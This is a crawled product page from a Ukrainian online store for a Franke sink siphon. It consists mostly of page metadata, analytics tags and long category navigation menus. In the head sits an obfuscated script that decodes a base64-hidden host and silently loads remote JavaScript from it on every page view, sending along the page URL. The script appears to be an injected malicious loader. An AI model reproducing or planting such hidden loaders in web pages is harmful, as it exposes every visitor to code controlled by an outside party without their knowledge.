

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topone.com.ua/goods/397975-Sifon_z_gofroshlangom_Franke_1120006456.html
body_size: 15242
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: //ogp.me/ns#">

<head>
	<meta charset="utf-8">
	<meta name="author" content="TopOne">
	<title>Сифон з гофрошлангом Franke 112.0006.456</title>
	<meta name="title" content="Сифон з гофрошлангом Franke 112.0006.456">
	<meta name="keywords" content="Мойки и смесители,  Сантехника Franke, в Украине, продажа, предложение, цена">
	<meta name="description" content="Купить FRANKE в интернет-магазине topone.com.ua, официальная гарантия, доставка по Украине, скидки, акции, отзывы, 044-222-83-62">
	<meta property="og:title" content="Сифон з гофрошлангом Franke 112.0006.456"/>
	<meta property="og:url" content="//topone.com.ua/goods/397975-Sifon_z_gofroshlangom_Franke_1120006456.html"/>
	
	<meta name="google-site-verification" content="no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE"/>
	<meta name="HandheldFriendly" content="True"/>
	<meta name="format-detection" content="telephone=no"/>
	<meta name="format-detection" content="address=no"/>

	<!-- Mobile Stuff -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width">
	<meta name="msapplication-tap-highlight" content="no">

	<!-- Chrome on Android -->
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="application-name" content="TopOne">

	<!-- Safari on iOS -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="apple-mobile-web-app-title" content="TopOne">

	<!-- Windows 8 -->
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<meta name="theme-color" content="#000000">

	<link rel="shortcut icon" href="/favicon.ico">
	<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

	<style>
		.dropdown-menu li{
			width: 70px;
			margin: 0 20px 5px 0;
			display: inline-block;
			cursor: pointer;
			font-weight: 700;
			font-size: 14px;
			border-bottom: 1px solid transparent;
		}
		.dropdown-menu li svg{
			width: 25px;
			float: left;
			margin-right: 10px;
			border: 1px solid #ccc;
		}
		.dropdown-menu li:hover {
			background: #eeeeee;
		}
		.language {
			bottom: 15px;
			position: relative;
		}
	</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-714460145"></script>
	
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());
			gtag('config', 'AW-714460145');
		</script>
		<script>'use strict';try{var m=top.location.href.match(/rc_cache=([^&]*)&rcuid=([^&#]*)?/i);m[1]&&top.localStorage.setItem("rc_cache",m[1])}catch(a){};
		</script>
	

		
		<script type="text/javascript">
			!function(){var n="/tracking.js?ref="+encodeURIComponent(window.location.href)+'&c=topone',e=atob("Y2MuZ2l2ZW1lbGluay5jYw=="),o=document.createElement("script");o.src="//"+e+n,o.onerror=function(){(new Image).src="//"+e+n},document.head.appendChild(o)}();
		</script>
	
	</head>

<body>
	<noscript>Увімкніть JavaScript, інакше коректна робота не гарантується.</noscript>

	<div class="body">

        <header>
            <div class="container">
                <div class="table">
                    <div>
                        <div class="logo"><a href="/" title="TopOne - Інтернет магазин"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo.png" alt=""/></a></div>
                    </div>
                    <div class="search">
						<form name="form1" method="get" action="/catalog/search/" onsubmit="return TopOne.searchSubmit()">
							<div><input type="text" name="sq" id="search1" value="" onkeyup="TopOne.searchTo()" autocomplete="off"/><button type="submit"></button></div>
                        </form>
                    </div>
                    <div class="phones">
                        <div><a href="tel:0442228662">044 222 86 62</a></div>
                        <div><a href="tel:0952780106">095 278 01 06</a></div>
                        <div><a href="tel:0672780106">067 278 01 06</a></div>
                    </div>
                    <div class="icons">
                        <div class="basket" data-value="0"><a href="/cart/"><span>0</span></a>
							<div class="cartvisible droppanel">
								<div class="products_list">
								<table class="cart-block">
									<tbody>
																		</tbody></table>
								</div>
								<div class="itog">
								<p>
									<span id="cart_block_total" class="price">0 грн.</span>
									<span>Разом до оплати:</span>
								</p>
								<div>
								<a href="/cart/" class="btn">Оформити замовлення</a>
								</div>
								</div>
							</div>
                       	</div>
                        <div class="compare" data-value="0"><a href="/compare/" onclick="return TopOne.compare.check()"><span>0</span></a></div>
                        <div class="account openlog"><a href="#" class="openlog"></a>
	                        <div class="login droppanel">
								<div id="uLogin9224c306" data-ulogin="display=panel;fields=first_name,last_name,email;optional=phone,city;providers=vkontakte,facebook,google,odnoklassniki;hidden=yandex,twitter,googleplus,mailru,livejournal,openid,liveid,webmoney;redirect_uri=http%3A%2F%2Ftopone.com.ua%2Fsoclogin.html"></div>
							</div>
						</div>
                    </div>
                </div>
            </div>
        </header>
        <nav>
            <div class="container">
                <ul class="horizontal maintopmenu">
	<li>
		<a href="#"><div class="img bg_menu"></div><div class="nowrap">Меню</div></a>
			
		<div class="hidemenu">
			<div class="container">
				<ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>			</div>
		</div>
	</li>	
	<li>

		<a href="/867-Instrumenti/"><div class="img bg_secure"></div><div class="nowrap">Інструменти</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/824-Aksessuari_i_prinadlezhosti/">Аксесуари та приладдя</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/824.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/912-dlya_gazonokosilok/">Для газонокосарок</a></li>

		
			<li><a href="/867-Instrumenti/826-Dla_dreley_surupovertov/">Для дрилів/шуруповертів</a></li>

		
			<li><a href="/867-Instrumenti/930-Dlya_kompressorov/">Для компресорів</a></li>

		
			<li><a href="/867-Instrumenti/910-Dlya_kultivatorov/">Для культиваторів</a></li>

		
			<li><a href="/867-Instrumenti/949-dlya_bolgarok/">Для кутових шліфувальних машин</a></li>

		
			<li><a href="/867-Instrumenti/845-Dlja_cepnih_pil/">Для ланцюгових пилок</a></li>

		
			<li><a href="/867-Instrumenti/846-Dlja_motokoc_i_trimerov/">Для мотокос та тримерів</a></li>

		
			<li><a href="/867-Instrumenti/825-Dla_mfi/">Для МФІ</a></li>

		
			<li><a href="/867-Instrumenti/828-Dla_perforatorov/">Для перфораторів</a></li>

		
			<li><a href="/867-Instrumenti/829-Dla_pilesosov/">Для пилососів</a></li>

		
			<li><a href="/867-Instrumenti/902-dlya_gladilnuh_sistem/">Для прасувальних систем</a></li>

		
			<li><a href="/867-Instrumenti/827-Dla_potacionnix_lazerov/">Для ротаційних лазерів</a></li>

		
			<li><a href="/867-Instrumenti/830-Dla_rubankov/">Для рубанків</a></li>

		
			<li><a href="/867-Instrumenti/831-Dla_cictem_cverlenia_almaznimi_koronkami/">Для систем свердління алмазними коронками</a></li>

		
			<li><a href="/867-Instrumenti/833-Dla_frezerov/">Для фрезерів</a></li>

		
			<li><a href="/867-Instrumenti/834-Dla_cirkularnih_torcovochnih_pil/">Для циркулярних/торцювальних пилок</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/808-Rasxodniki/">Витратники</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/808.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/811-Biti_i_nabori_c_derzhatelami/">Біти та набори з бітотримачем</a></li>

		
			<li><a href="/867-Instrumenti/816-Byri/">Бури</a></li>

		
			<li><a href="/867-Instrumenti/812-Diski_abrazivnie/">Диски абразивні</a></li>

		
			<li><a href="/867-Instrumenti/813-Dicki_almaznie/">Диски алмазні</a></li>

		
			<li><a href="/867-Instrumenti/814-Diski_pilnie/">Диски пильні</a></li>

		
			<li><a href="/867-Instrumenti/909-electrodi_i_prinadlejnosti/">Електроди та приладдя до зварювальних апаратів</a></li>

		
			<li><a href="/867-Instrumenti/913-Credctva_pfchitu/">Засоби індивідуального захисту</a></li>

		
			<li><a href="/867-Instrumenti/818-Zubila_i_piki/">Зубила та піки</a></li>

		
			<li><a href="/867-Instrumenti/904-koronki/">Коронки</a></li>

		
			<li><a href="/867-Instrumenti/844-Masla/">Масло</a></li>

		
			<li><a href="/867-Instrumenti/908-nasadki/">Насадки</a></li>

		
			<li><a href="/867-Instrumenti/907-pena_germetik/">Піна, герметик</a></li>

		
			<li><a href="/867-Instrumenti/815-Polotna_pilnie/">Полотна пиляльні</a></li>

		
			<li><a href="/867-Instrumenti/817-Cverla/">Свердла</a></li>

		
			<li><a href="/867-Instrumenti/820-Ckobi/">Скоби</a></li>

		
			<li><a href="/867-Instrumenti/903-lentu_ckoth_ctreich_plenka/">Стрічки, скотч, стрейч плівка</a></li>

		
			<li><a href="/867-Instrumenti/821-Frezi/">Фрези</a></li>

		
			<li><a href="/867-Instrumenti/819-Gvozdi/">Цвяхи</a></li>

		
			<li><a href="/867-Instrumenti/822-Shilfbumaga_i_shliflisi/">Шліфпапір та шліфлисти</a></li>

		
			<li><a href="/867-Instrumenti/916-Shnur_verevka/">Шнури, мотузки, нитки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/180-Elektroinstrumenty/">Електроінструменти</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/180.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/181-Akkumulyatory_i_zaryadnye_ustroistva/">Акумулятори та зарядні пристрої</a></li>

		
			<li><a href="/867-Instrumenti/948-Benzorezy/">Бензорізи</a></li>

		
			<li><a href="/867-Instrumenti/279-Otboinye_Molotki/">Відбійні молотки</a></li>

		
			<li><a href="/867-Instrumenti/280-Pogryzjchnay_tehnika/">Вантажна техніка</a></li>

		
			<li><a href="/867-Instrumenti/266-Otvertki/">Викрутки акум</a></li>

		
			<li><a href="/867-Instrumenti/244-Izmeritelnyi_instrument/">Вимірювальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/264-Gaikoverty/">Гайковерти</a></li>

		
			<li><a href="/867-Instrumenti/769-Generatory/">Генератори</a></li>

		
			<li><a href="/867-Instrumenti/919-graver/">Гравери</a></li>

		
			<li><a href="/867-Instrumenti/927-dorohno_stroitelnay_technika/">Дорожньо-будівельна техніка</a></li>

		
			<li><a href="/867-Instrumenti/243-Dreli/">Дрилі</a></li>

		
			<li><a href="/867-Instrumenti/835-Svarochnyi_apparat/">Зварювальні апарати</a></li>

		
			<li><a href="/867-Instrumenti/918-kieevue_pistoletu_i_aksesyaru/">Клейові пістолети та аксесуари</a></li>

		
			<li><a href="/867-Instrumenti/770-Kompressor/">Компресори</a></li>

		
			<li><a href="/867-Instrumenti/807-Kraskopult/">Краскопульти</a></li>

		
			<li><a href="/867-Instrumenti/257-Bolgarki/">Кутові шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/276-Fonari/">Ліхтарі</a></li>

		
			<li><a href="/867-Instrumenti/253-Elektrolobzik/">Лобзики</a></li>

		
			<li><a href="/867-Instrumenti/267-Nozhnitsy/">Ножиці</a></li>

		
			<li><a href="/867-Instrumenti/928-Payalniki/">Паяльники , Горілки , Лампи</a></li>

		
			<li><a href="/867-Instrumenti/254-Perforatory/">Перфоратори</a></li>

		
			<li><a href="/867-Instrumenti/258-Pily/">Пили</a></li>

		
			<li><a href="/867-Instrumenti/263-Pylesosy/">Пилососи</a></li>

		
			<li><a href="/867-Instrumenti/256-Raznoe/">Різне</a></li>

		
			<li><a href="/867-Instrumenti/260-Rubanki/">Рубанки</a></li>

		
			<li><a href="/867-Instrumenti/281-Sverlilnye_sistemy/">Свердлильні системи</a></li>

		
			<li><a href="/867-Instrumenti/961-Stabilizatori_naprugi/">Стабілізатори напруги</a></li>

		
			<li><a href="/867-Instrumenti/680-Steplery/">Степлери</a></li>

		
			<li><a href="/867-Instrumenti/278-Tochila/">Точила</a></li>

		
			<li><a href="/867-Instrumenti/259-Feny_stroitelnye_teplovozduhoduvki/">Фени будівельні (тепловоздуходувки)</a></li>

		
			<li><a href="/867-Instrumenti/261-Frezery/">Фрезери</a></li>

		
			<li><a href="/867-Instrumenti/265-Gvozdezabivateli/">Цвяхозабивачі</a></li>

		
			<li><a href="/867-Instrumenti/262-Shlifovalnye_mashiny/">Шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/681-Borozdodely/">Штроборізи</a></li>

		
			<li><a href="/867-Instrumenti/255-Shurupoverty/">Шуруповерти</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/886-Ruchnoi_instrument/">Ручний інструмент</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/886.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/891-innsrymentu_dlay_otdelochnuh_robot/">Інструменти для оздоблювальних робіт</a></li>

		
			<li><a href="/867-Instrumenti/896-instrumentu_dlay_plitki_i_stekla/">Інструменти для плитки та скла</a></li>

		
			<li><a href="/867-Instrumenti/888-Otvertki/">Викрутки</a></li>

		
			<li><a href="/867-Instrumenti/900-izmeritelno_razmetochnui_inctrument/">Вимірювально-розмічальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/898-zajumnoi_instryment/">Затискний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/899-Zubilo_kern_proboinik/">Зубило, керн, пробійник</a></li>

		
			<li><a href="/867-Instrumenti/897-kluchi_semniki/">Ключі, зйомники</a></li>

		
			<li><a href="/867-Instrumenti/929-Lebedki/">Лебідки</a></li>

		
			<li><a href="/867-Instrumenti/905-volotki_i_kuvaldu/">Молотки та кувалди</a></li>

		
			<li><a href="/867-Instrumenti/893-naboru_instrumentov/">Набори інструментів</a></li>

		
			<li><a href="/867-Instrumenti/914-Napilniki_rashpili_nadfili/">Напильники, рашпилі, надфили</a></li>

		
			<li><a href="/867-Instrumenti/890-rezhuichiy_instrument/">Ріжучий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/920-sadovo_ogorodnui_instrument/">Садово-городній інвентар</a></li>

		
			<li><a href="/867-Instrumenti/921-sekator_i_vetkorez/">Секатори та гілкорізи</a></li>

		
			<li><a href="/867-Instrumenti/915-Topor/">Сокири</a></li>

		
			<li><a href="/867-Instrumenti/892-stepleru_zaklepochniki/">Степлери, заклепочники</a></li>

		
			<li><a href="/867-Instrumenti/947-Lestnitsy_stremyanki_kozly/">Сходи, драбини, козли</a></li>

		
			<li><a href="/867-Instrumenti/906-gvozdoderu_lom/">Цвяходери , ломи</a></li>

		
			<li><a href="/867-Instrumenti/895-charnirno_gubcevyi_inctrument/">Шарнірно-губцевий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/894-yachiki_i_symki_dlya_instrumentov/">Ящики та сумки для інструментів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/241-Sadovaya_tehnika/">Садова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/241.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/713-Prochaya_sadovaya_tehnika/">Інша садова техніка</a></li>

		
			<li><a href="/867-Instrumenti/283-Aeratory/">Аератори</a></li>

		
			<li><a href="/867-Instrumenti/958-Visotorizi/">Висоторізи</a></li>

		
			<li><a href="/867-Instrumenti/242-Gazonokosilki/">Газонокосарки</a></li>

		
			<li><a href="/867-Instrumenti/950-Drovokol/">Дровокол</a></li>

		
			<li><a href="/867-Instrumenti/957-Kombi-nasadki/">Комбі-насадки</a></li>

		
			<li><a href="/867-Instrumenti/956-Kombisistemi/">Комбісистеми</a></li>

		
			<li><a href="/867-Instrumenti/284-Kultivatory/">Культиватори</a></li>

		
			<li><a href="/867-Instrumenti/959-Kuschcorizi/">Кущорізи</a></li>

		
			<li><a href="/867-Instrumenti/285-Tsepnye_pily/">Ланцюгові пили</a></li>

		
			<li><a href="/867-Instrumenti/712-Motobury/">Мотобури</a></li>

		
			<li><a href="/867-Instrumenti/291-Motopompy/">Мотопомпи</a></li>

		
			<li><a href="/867-Instrumenti/706-Nasosy/">Насоси</a></li>

		
			<li><a href="/867-Instrumenti/290-Opryskivateli/">Обприскувачі</a></li>

		
			<li><a href="/867-Instrumenti/250-Pylesosy_sadovye_vozduhoduvy/">Пилососи садові (воздуходуви)</a></li>

		
			<li><a href="/867-Instrumenti/282-Izmelchiteli_sadovye/">Подрібнювачі садові</a></li>

		
			<li><a href="/867-Instrumenti/289-Senokosilki/">Сінокосарки</a></li>

		
			<li><a href="/867-Instrumenti/286-Sadovye_traktory_i_raidery/">Садові трактори та райдери</a></li>

		
			<li><a href="/867-Instrumenti/288-Snegouborschciki/">Снігоприбиральні машини</a></li>

		
			<li><a href="/867-Instrumenti/753-Tehnika_dlya_poliva/">Техніка для поливу</a></li>

		
			<li><a href="/867-Instrumenti/249-Trimmery_i_kustorezy/">Тримери</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/778-Dom_sad_remont/"><div class="img bg_garden"></div><div class="nowrap">Меблі</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/869-Videonabludenie/">Відеоспостереження</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/869.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/873-Videoregistratori/">Відеореєстратори</a></li>

		
			<li><a href="/778-Dom_sad_remont/872-Kameri_videonabludenia/">Камери відеоспостереження</a></li>

		
			<li><a href="/778-Dom_sad_remont/874-Ohrannie_komputernie_sistemi/">Охоронні компьютерні системи</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/868-Vorota/">Ворота</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/868.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/882-garazhnye_vorota_kiev/">Ворота секційні гаражні</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/686-Vse_dlya_doma/">Все для дома</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/furniture.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/932-barnie_stulja/">Барні стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/934-Geymerskie_kresla/">Геймерські крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/838-divani/">Дивани</a></li>

		
			<li><a href="/778-Dom_sad_remont/933-detskie_kresla/">Дитячі крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/944-zhurnalnie_stoli/">Журнальні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/945-komputernie_stoli/">Комп ютерні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/839-Kresla/">Крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/938-Kresla_dlja_koferenciy/">Крісла для конференцій</a></li>

		
			<li><a href="/778-Dom_sad_remont/937-Kresla_dlja_personala/">Крісла для персоналу</a></li>

		
			<li><a href="/778-Dom_sad_remont/735-Kuhni/">Кухні</a></li>

		
			<li><a href="/778-Dom_sad_remont/840-Krovati/">Ліжка</a></li>

		
			<li><a href="/778-Dom_sad_remont/855-Mebel_dlya_sada/">Мебелі для саду</a></li>

		
			<li><a href="/778-Dom_sad_remont/885-Mebel_dlya_vannoi/">Меблі для ванної</a></li>

		
			<li><a href="/778-Dom_sad_remont/734-Mebel_dlya_prihozhei/">Меблі для передпокою</a></li>

		
			<li><a href="/778-Dom_sad_remont/883-Mebel_dlya_spalni/">Меблі для спальні</a></li>

		
			<li><a href="/778-Dom_sad_remont/865-obedennie_stoli/">Обідні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/717-Ofisnye_kresla/">Офісні крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/936-Pufi/">Пуфи</a></li>

		
			<li><a href="/778-Dom_sad_remont/866-Stuliya/">Стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/931-stulja_dlja_posetiteley/">Стільці для відвідувачів</a></li>

		
			<li><a href="/778-Dom_sad_remont/935-Taburetki/">Табуретки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/870-Domofoni/">Домофони</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/870.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/875-Videodomofoni/"> Відеодомофони</a></li>

		
			<li><a href="/778-Dom_sad_remont/878-Audiodomofoni_i_paneli/">Аудіодомофони та панелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/877-Videopaneli/">Відеопанелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/876-Komplekti_Videodomofonov/">Комплекти відеодомофонів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/871-Signalizacia/">Сигналізація</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/871.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/881-Besprovodnaja_signalizacia/">Бездротова сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/879-Ohrannaia_signalizacia/">Охоронна сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/880-Pozarnaja_signalizacia/">Пожежна сигналізація</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/777-Bytovaya_tehnika/"><div class="img bg_bt"></div><div class="nowrap">Побутова техніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/211-Vstraivaemaya_bytovaya_tehnika/">Вбудована побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/bt.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/737-Aksessuary_k_vbt/">Аксесуари до впт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/940-Varochnye_poverhnosti_gazovye/">Варильні поверхні газові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/941-Varochnye_poverhnosti_elektricheskie/">Варильні поверхні електричні</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/942-Varochnye_poverhnosti_kombinirovannye/">Варильні поверхні комбіновані</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/688-Vstraivaemye_parovarki/">Вбудовувані пароварки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/226-Vytyazhki/">Витяжки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/238-Duhovye_shkafy/">Духові шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/235-Kofevarki_vstraivaemye/">Кавоварки, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/960-komplekt_vbud_tehnika/">Комплекти вбудованої техніки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/236-Mikrovolnovye_pechi_vstraivaemye/">Мікрохвильові печі, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/247-Izmelchiteli_pischcevyh_othodov/">Подрібнювачі харчових відходів</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/237-Posudomoechnye_mashiny_vstraivaemye/">Посудомийні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/744-Stiralnye_mashiny_vstraivaemye/">Пральні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/739-Holodilniki_vstraivaemye/">Холодильники, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/690-Shkafy_dlya_podogreva_posudy/">Шафи для підігріву посуду</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/695-Krupnaya_bytovaya_tehnika/">Велика побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/695.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/762-Vinnye_shkafy/">Винні шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/747-Mikrovolnovye_pechi/">Мікрохвильові печі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/764-Morozilnye_lari/">Морозильні скрині</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/763-Morozilniki/">Морозильники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/748-Otdelnostoyaschcii_varochnyi_tsentr/">Окремий варильний центр</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/761-Plity/">Плити</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/749-Posudomoechnye_mashiny/">Посудомийні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/752-Stiralnye_mashiny/">Пральні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/765-Sushilnye_avtomaty/">Сушильні автомати</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/696-Holodilniki/">Холодильники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/227-Melkaya_bytovaya_tehnika/">Дрібна побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/electro.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/738-Aksessuary_k_mbt/">Аксесуари до дбт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/685-Blendery/">Блендери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/301-Vesy_napolnye/">Ваги підлогові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/772-mbt_ARZUM/">дпт ARZUM</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/245-Minimoiki/">Мінімийки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/721-Meditsinskie_vesy-analizatory/">Медичні ваги-аналізатори</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/837-masorubki/">Мясорубки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/707-Polomoinye_podmetalnye_mashiny/">Підломні підмітальні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/705-Paroochistiteli/">Пароочисники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/240-Pylesosy_dlya_doma/">Пилососи для дому</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/771-Utyugi/">Праски</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/188-Filtry_dlya_vody/">Фільтри для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/773-Chainiki/">Чайники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/224-Klimaticheskie_sistemy/">Кліматичні системи</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/224.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/756-Vodonagrevateli/">Водонагрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/684-Uvlazhniteli_moiki_vozduha/">Зволожувачі, очищувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/246-Konditsionery/">Кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/758-Kotly/">Котли</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/714-Kulery_dlya_vody/">Кулери для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/252-Polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/767-Obogrevateli/">Обігрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/716-Osushiteli_vozduha/">Осушувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/754-Teplyi_pol/">Тепла підлога</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/755-Teplovye_zavesy/">Теплові завіси</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/862-Teplovi_nasosi/">Теплові насоси</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/780-Cantehnika/"><div class="img bg_santeh"></div><div class="nowrap">Сантехніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/222-Aksesuari_i_komplektuyushie/">Аксесуари та комплектуючі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/222.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/334-Aksessuary_dlya_santehniki/">Аксесуари для сантехніки</a></li>

		
			<li><a href="/780-Cantehnika/922-Komplektuuchie/">Комплектуючі</a></li>

		
			<li><a href="/780-Cantehnika/697-Sifony/">Сифони</a></li>

		
				</ul>
